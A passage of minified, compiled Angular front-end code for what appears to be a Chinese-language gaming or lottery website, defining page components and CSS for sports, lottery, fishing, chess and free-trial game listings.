e=t.component;n(t,2,0,"lottery-item clearfix none",t.context.index==e.active||e.hot?"active":"")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[3]?null:t.context.$implicit.imgs[3].img),n(t,4,0,null==t.context.$implicit.imgs[2]?null:t.context.$implicit.imgs[2].img)}))}function un(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,15,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,14,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,13,"div",[["class","content-left"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,9,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,8,"ul",[],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,4,"li",[["class","hot"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.hotactive()&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](9,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u70ed\u95e8 \u6e38\u620f "])),(n()(),l["\u0275and"](16777216,null,null,2,null,an)),l["\u0275did"](13,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef]),(n()(),l["\u0275and"](16777216,null,null,2,null,gn)),l["\u0275did"](16,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,9,0,"hot",e.hot?"active":""),n(t,13,0,l["\u0275unv"](t,13,0,l["\u0275nov"](t,14).transform(e.service.currentGameList))),n(t,16,0,l["\u0275unv"](t,16,0,l["\u0275nov"](t,17).transform(e.service.currentGameList)))}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,un,cn)),l["\u0275did"](1,114688,null,0,on,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dn=l["\u0275ccf"]("app-sports",on,rn,{},{},[]),pn=function(){function n(n,t){var e=this;this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/lottery_banner.jpg",this.sptProfitData=ln.c,this.secondGameList=[],this.game.currentGameList.subscribe((function(n){e.secondGameList=n}))}return n.prototype.ngOnInit=function(){},n}(),sn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:30px 0;margin:36px auto 0;background:#131313;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px;color:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f "]))],null,null)}function On(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[""," "])),(n()(),l["\u0275eld"](4,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,Cn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,3,0,t.context.$implicit.menuNameCn),n(t,7,0,t.context.$implicit.remark)}))}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Pn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,On)),l["\u0275did"](5,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](7,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,5,0,e.secondGameList),n(t,7,0,0===e.secondGameList.length)}),null)}function Mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,Pn,sn)),l["\u0275did"](1,114688,null,0,pn,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _n=l["\u0275ccf"]("app-lottery",pn,Mn,{},{},[]),fn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),bn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function hn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,hn,bn)),l["\u0275did"](1,245760,null,0,fn,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var vn=l["\u0275ccf"]("app-fishing",fn,xn,{},{},[]),kn=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n}(),wn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]{background:#2a203b;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%;min-height:700px;background:url(/pcHGBB/images/txqp/dtqp_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:940px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:calc(100% - 200px);min-width:1000px;max-width:1200px;min-height:400px;margin:0 auto;padding-top:353px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:27px;width:160px;height:156px;margin-bottom:27px;position:relative}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:25px;width:110px;cursor:pointer;display:none;z-index:8;color:#fff}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:100px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function yn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],[[2,"not-waitfor",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt","\u8bd5\u73a9"],["class","load-game free"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,2,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_start.png"),n(t,3,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_free.png")}))}function zn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,yn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,6,0,l["\u0275unv"](t,6,0,l["\u0275nov"](t,7).transform(e.service.currentGameList)))}),null)}function In(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,zn,wn)),l["\u0275did"](1,114688,null,0,kn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Tn=l["\u0275ccf"]("app-chess-tx",kn,In,{},{},[]),Rn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Dn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#333}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:40px 0 0;background:#131313}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:300px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:384px;height:360px;margin:0 24px 30px 0;background:#272727}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .menuNameCn[_ngcontent-%COMP%]{color:#ffe71e;font-size:16px;display:block;margin:19px 0 9px 20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{color:#ccc;display:block;padding-left:20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:88px;height:32px;line-height:32px;background:#ffe71e;border-radius:5px;color:#272727;margin:20 auto;text-align:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%;height:200px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textRight[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]{height:70px;width:100%}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]   .textLeft[_ngcontent-%COMP%]{width:310px;height:100%;background-repeat:no-repeat;background-position:center center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:6%}"]],data:{}});function Nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u514d\u8d39\u8bd5\u73a9"]))],null,null)}function Fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","game-info"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","menuNameCn"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,[" "," "])),(n()(),l["\u0275eld"](5,0,null,null,1,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," 